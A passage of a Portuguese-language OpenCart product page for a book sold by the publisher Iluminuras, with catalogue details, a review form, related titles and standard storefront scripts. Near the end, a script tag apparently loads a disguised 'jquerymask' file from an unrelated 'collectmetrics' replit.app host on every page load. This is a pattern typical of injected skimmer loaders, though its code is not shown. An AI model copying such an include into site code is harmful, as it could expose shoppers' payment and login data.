fazendo do gozo a sua expressão maior. </span><o:p></o:p></font></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Da lata! Essa expressão, nascida num ensolarado verão
brasileiro, converteu-se num dos motes mais repetidos, e numa verdadeira lenda
urbana. </span><o:p></o:p></font></p><p style="text-align: justify;"><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span></p><p class="MsoNormal" align="right" style="margin-top:10.0pt;margin-right:0cm;
margin-bottom:0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:right;
line-height:normal"><i><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Samuel Leon&nbsp;</span></font><o:p></o:p></i></p>

          </div>          <div class="tab-pane" id="tab-specification">
            <table class="table table-specification table-striped">              <!-- <thead>
                <tr>
                  <td colspan="2"><strong>Ficha Técnica</strong></td>
                </tr>
              </thead> -->
              <tbody>              <tr>
                <td>Tradutor(a)</td>
                <td>Oscar Cesarotto</td>
              </tr>              <tr>
                <td>Nº de páginas</td>
                <td>128</td>
              </tr>              <tr>
                <td>ISBN</td>
                <td>85-7321-235-7</td>
              </tr>              <tr>
                <td>Formato</td>
                <td>14x21 cm</td>
              </tr>                </tbody>            </table>
          </div>          <div class="tab-pane" id="tab-autor">
              <div>
                <h4>Autores</h4>                  <a class="btn btn-padrao transition" href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=24">OSCAR CESAROTTO</a>              </div>
              <hr />
          </div>

          <div class="tab-pane" id="tab-review">                <h3>Avaliações (0 comentários)</h3>
                <div class="rating">
                  <p><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></p>
                </div>

                <form class="form-horizontal" id="form-review">
                    <div id="review"></div>
                    <h2>Escreva um comentário</h2>                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-name">Seu nome</label>
                        <input type="text" name="name" value="" id="input-name" class="form-control" />
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-review">Seu comentário</label>
                        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                        <div class="help-block"><span class="text-danger">Nota:</span> HTML não suportado.</div>
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label">Avaliação</label>
                        &nbsp;&nbsp;&nbsp;Ruim&nbsp;
                        <input type="radio" name="rating" value="1" />
                        &nbsp;
                        <input type="radio" name="rating" value="2" />
                        &nbsp;
                        <input type="radio" name="rating" value="3" />
                        &nbsp;
                        <input type="radio" name="rating" value="4" />
                        &nbsp;
                        <input type="radio" name="rating" value="5" />
                        &nbsp;Bom</div>
                    </div>
                    <div class="buttons clearfix">
                      <div class="pull-right">
                        <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-padrao">Continuar</button>
                      </div>
                    </div>                  </form>          </div>
          <div class="tab-pane" id="tab-imprensa">
          </div>
        </div>
      </div>      <h3>Produtos relacionados</h3>
      <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/ronda-noturna">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Ronda-245x245.jpg" alt="RONDA NOTURNA" title="RONDA NOTURNA" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Cadão Volpato" class="transition">Cadão Volpato</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Brasileira" class="transition">Lit. Brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/ronda-noturna">RONDA NOTURNA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=188" style="float: left;">CADÃO VOLPATO </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('230');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('230');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/inconsciencias">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/inconsciencias-1001-245x245.png" alt="INCONSCIÊNCIAS" title="INCONSCIÊNCIAS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Inconsciencias_ebook2-370x370.jpg" alt="INCONSCIÊNCIAS" title="INCONSCIÊNCIAS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Semiótica" class="transition">Semiótica</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/inconsciencias">INCONSCIÊNCIAS </a></h4>			<h3><a href="https://www.iluminuras.com.br/inconsciencias">psicanálise, semiótica, cultura material </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=24" style="float: left;">OSCAR CESAROTTO </a>
				</h5>		</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('617');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('617');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/evita-vive">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/finnegans/evita_vive_2022-245x245.jpg" alt="EVITA VIVE" title="EVITA VIVE" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Néstor Perlongher" class="transition">Néstor Perlongher</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Adrian Cangi" class="transition">Adrian Cangi</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Josely Vianna Baptista" class="transition">Josely Vianna Baptista</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. argentina" class="transition">Lit. argentina</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/evita-vive">EVITA VIVE </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=222" style="float: left;">NÉSTOR PERLONGHER </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=50" style="float: left;">Josely Vianna Baptista</a></h5>			</div>			<div class="price">R$ 79,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('762');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('762');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/formas-do-extase-as">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/finnegans/extase_2022-245x245.jpg" alt="FORMAS DO ÊXTASE, AS" title="FORMAS DO ÊXTASE, AS" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Néstor Perlongher" class="transition">Néstor Perlongher</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Maria Paula Gurgel Ribeiro" class="transition">Maria Paula Gurgel Ribeiro</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=ensaio argentino" class="transition">ensaio argentino</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/formas-do-extase-as">FORMAS DO ÊXTASE, AS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=222" style="float: left;">NÉSTOR PERLONGHER, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=337" style="float: left;">Samuel Leon (org.) </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=20" style="float: left;">Maria Paula Gurgel Ribeiro</a></h5>			</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('763');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('763');"> Comprar</a> -->	</div>
</div>
            </div>      </div>
        <div class="clear30"></div>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Oscar Cesarotto">Oscar Cesarotto</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Brasileira">Lit. Brasileira</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=novela">novela</a>        <!-- <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag="></a> -->        <!-- <a class="label-tags" href=""></a> --></div></div>
</div>


<!-- BOTAO FIXO -->
<div id="button-cart-fixed" class="visible-xs">
  <div data-loading-text="Carregando..." class="btn btn-lg btn-block button-cart">
    <div>

                <style>
                    .product-countdown {
                        margin-top: 15px;
                        margin-left: -12px;
                    }

                    .product-countdown .value {
                        width: 55px;
                        height: 55px;
                        font-size:24px;
                        font-weight:bold;
                        color:#fff;
                    }

                    .product-countdown .title {
                        font-size: 12px;
                    }

                    .product-countdown .item {
                        width: 80px;
                    }

                    .date-countdown .circle {
                        border-radius: 10rem;
                        background:var(--primary);
                    }

                    .date-countdown .item {
                        width: 80px;
                        align-items: center;
                        display: flex;
                    }

                    .date-countdown .flex-column { flex-direction: column; }
                    .date-countdown .justify-content-center { justify-content: center; }
                </style>

                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment-with-locales.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/locale/pt.min.js"></script>        <ul class="list-unstyled">          <li>R$ 65,00
          </li>        </ul>        	<h5>Em até 3x sem juros</h5>	</div>
	<div class="comprar"> Comprar
	</div>
</div>

</div>


<style type="text/css">
  #button-cart-fixed{position: fixed; bottom: 0px; left: 0; width: 100%; z-index: 10; padding: 5px; background: rgba(255,255,255,0.9); }
  #button-cart-fixed h6{margin-top: 0; color: #fff; font-size: 8px;}
  #modalErro h3{color: red;}
</style>
<script type="text/javascript">
  $('#button-cart-fixed').click(function(){
    $('#button-cart').trigger('click');
  });
</script>

<div id="modalErro" class="modal fade" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
          <h3></h3>
          <div id="erros"></div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Ok</button>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript"><!--

$('.grupo-opcoes .opcao-radio:first').click();

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript">
<!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#cart-total span').button('loading');
		},
		complete: function() {
			// $('#cart-total span').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
          erro = '';
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
            erro =erro + json['error']['option'][i] + "<br>";

					}

          $('#modalErro h3').text('Há campos obrigatórios')
          $('#modalErro #erros').html(erro);
          $('#modalErro').modal('show');

				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				// $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

        // CARRINHO MODAL
        $('#cart-total span').html(json['total']);
        $('#itens td:first-child').removeClass('text-center');
        $('#modalCarrinho .modal-body h3').html(json['success']);
        $('#itens').load('index.php?route=common/cart/info');
        $('#modalCarrinho').modal('show');
        $('#carrinho .itens').load('index.php?route=common/cart/info');
        // CARRINHO MODAL

			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pt-br',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pt-br',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pt-br',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=238');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=238',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});


  $(document).ready(function() {
    $('.thumbnails').magnificPopup({
        type:'image',
        delegate: 'a',
        gallery: {
            enabled: true
        }
    });
  });

  $('.opcao').click(function(){
  $('.opcao').removeClass('active');
    $(this).addClass('active');
  });

  $('.opcao-radio label').click(function(){
    $(this).parents('.grupo-opcoes').find('.opcao-radio label').removeClass('active');
    $(this).addClass('active');
  });


  var swiper = new Swiper('.thumbnail-carousel-pc', {
      slidesPerView: 4,
      spaceBetween: 10,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var swiper = new Swiper('.thumbnail-carousel', {
      slidesPerView: 1,
      spaceBetween: 0,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var description = $('#tab-description').html();
  $('#acc_descricao').html(description);
  var specification = $('#tab-specification').html();
  $('#acc_atributos').html(specification);

  if($(window).width() > 768){
    $('#parcelamento').removeClass('collapse');
  }
//-->

function diminuir(){
  qtd = parseInt($('#input-quantity').val());
  if(qtd != 1){
    $('#input-quantity').val(qtd-1);
  }
}
function aumentar(){
  qtd = parseInt($('#input-quantity').val());
  $('#input-quantity').val(qtd+1);
}
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://webthomaz.com.br/important/footer-vowt.js
body_size: 6205
content:
document.addEventListener("DOMContentLoaded", function () {
	const scriptExterno = document.querySelector('.script-externo');
	if (!scriptExterno) return;

	const html = `
		<a href="https://vowt.com.br" target="_blank" style="display: inline-block; text-decoration: none;" aria-label="Vowt">
			<svg style="margin-top: 5px;" width="187" height="20" viewBox="0 0 187 20" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M3.18359 14H0.939276V6.72727H3.28303C3.98852 6.72727 4.59221 6.87287 5.09411 7.16406C5.596 7.45289 5.98071 7.86837 6.24822 8.41051C6.51574 8.95028 6.6495 9.59659 6.6495 10.3494C6.6495 11.107 6.51456 11.7592 6.24467 12.3061C5.97479 12.8506 5.58179 13.2696 5.0657 13.5632C4.5496 13.8544 3.92223 14 3.18359 14ZM1.81996 13.2188H3.12678C3.7281 13.2188 4.22644 13.1027 4.6218 12.8707C5.01716 12.6387 5.31191 12.3085 5.50604 11.88C5.70017 11.4515 5.79723 10.9413 5.79723 10.3494C5.79723 9.76231 5.70135 9.25687 5.50959 8.8331C5.31783 8.40696 5.03137 8.08026 4.65021 7.85298C4.26906 7.62334 3.79439 7.50852 3.22621 7.50852H1.81996V13.2188ZM10.3001 14.1136C9.7745 14.1136 9.32114 13.9976 8.93999 13.7656C8.5612 13.5312 8.26882 13.2045 8.06286 12.7855C7.85926 12.3641 7.75746 11.8741 7.75746 11.3153C7.75746 10.7566 7.85926 10.2642 8.06286 9.83807C8.26882 9.40956 8.55528 9.07576 8.92223 8.83665C9.29155 8.59517 9.72242 8.47443 10.2148 8.47443C10.4989 8.47443 10.7795 8.52178 11.0565 8.61648C11.3335 8.71117 11.5856 8.86506 11.8129 9.07812C12.0401 9.28883 12.2212 9.56818 12.3562 9.91619C12.4911 10.2642 12.5586 10.6927 12.5586 11.2017V11.5568H8.35405V10.8324H11.7063C11.7063 10.5246 11.6448 10.25 11.5217 10.0085C11.4009 9.76705 11.2281 9.57647 11.0032 9.43679C10.7807 9.29711 10.5179 9.22727 10.2148 9.22727C9.88104 9.22727 9.59221 9.31013 9.34837 9.47585C9.10689 9.6392 8.92105 9.85227 8.79084 10.1151C8.66063 10.3778 8.59553 10.6596 8.59553 10.9602V11.4432C8.59553 11.8551 8.66655 12.2043 8.80859 12.4908C8.95301 12.7749 9.15305 12.9915 9.40874 13.1406C9.66442 13.2874 9.96153 13.3608 10.3001 13.3608C10.5202 13.3608 10.7191 13.33 10.8967 13.2685C11.0766 13.2045 11.2317 13.1098 11.3619 12.9844C11.4921 12.8565 11.5927 12.6979 11.6637 12.5085L12.4734 12.7358C12.3881 13.0104 12.2449 13.2519 12.0437 13.4602C11.8424 13.6662 11.5939 13.8272 11.2979 13.9432C11.002 14.0568 10.6694 14.1136 10.3001 14.1136ZM17.6971 9.76705L16.9442 9.98011C16.8969 9.85464 16.8271 9.73272 16.7347 9.61435C16.6448 9.49361 16.5217 